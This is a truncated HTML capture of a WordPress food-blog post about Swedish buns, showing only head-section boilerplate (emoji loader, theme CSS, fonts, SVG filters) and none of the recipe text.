

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2024/01/22/baking-school-in-depth-swedish-buns/
body_size: 18091
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Baking School In-Depth: Swedish Buns &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Baking School In-Depth: Swedish Buns Comments Feed" href="https://relievetime.com/2024/01/22/baking-school-in-depth-swedish-buns/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/5448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2024/01/22/baking-school-in-depth-swedish-buns/" />
<link rel='shortlink' href='https://relievetime.com/?p=5448' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F01%2F22%2Fbaking-school-in-depth-swedish-buns%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F01%2F22%2Fbaking-school-in-depth-swedish-buns%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5448 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 